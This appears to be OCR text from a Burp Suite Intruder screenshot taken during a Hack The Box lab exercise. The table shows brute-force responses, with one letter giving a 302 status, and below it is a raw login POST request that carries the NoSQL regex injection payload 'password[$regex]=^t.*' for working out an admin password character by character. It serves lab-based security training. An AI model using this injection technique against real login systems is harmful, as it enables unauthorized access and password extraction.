 Request Payload Status code Error Timeout Length Comment
14 n 200 4418
15 o 200 4418
16 p 200 4418
17 q 200 4418
18 r 200 4418
19 s 200 4418
20 t 302 4418
21 u 200 4418
22 v 200 4418
23 w 200 4418
24 x 200 4418
25 y 200 4418
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://staging-order.mango.htb
10 Connection: keep-alive
11 Referer: http://staging-order.mango.htb/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[$regex]=^t.*&login=login